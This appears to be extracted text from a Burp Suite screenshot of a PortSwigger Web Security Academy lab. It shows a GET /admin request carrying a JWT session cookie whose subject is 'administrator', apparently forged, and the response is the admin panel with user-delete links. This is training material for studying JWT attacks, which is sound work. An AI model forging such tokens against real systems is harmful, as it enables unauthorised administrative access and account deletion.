 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a410085031a8f9985514eb000b60093.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5ODlkOWRlMy01MTdlLTRhYmYtOGFmNC1lNzNlODc4NjE3Y2QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9
ydHN3aWdnZXIiLCAic3ViIjogImFkbWluaXN0cmF0b3IiLCAiZXhwIjogMTcwNTI1MTQ5Mn0.K5b611-27DPDNCy_agWFNDR
rzfzfOa4HUbpUBPZmRDI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a410085031a8f9985514eb000b60093.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>Not solved</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a><p>|</p>
47 <a href="/admin">Admin panel</a><p>|</p>
48 <a href="/my-account?id=administrator">My account</a><p>|</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>Users</h1>
55 <div>
56 <span>wiener - </span>
57 <a href="/admin/delete?username=wiener">Delete</a>
58 </div>
59 <div>
60 <span>carlos - </span>
61 <a href="/admin/delete?username=carlos">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73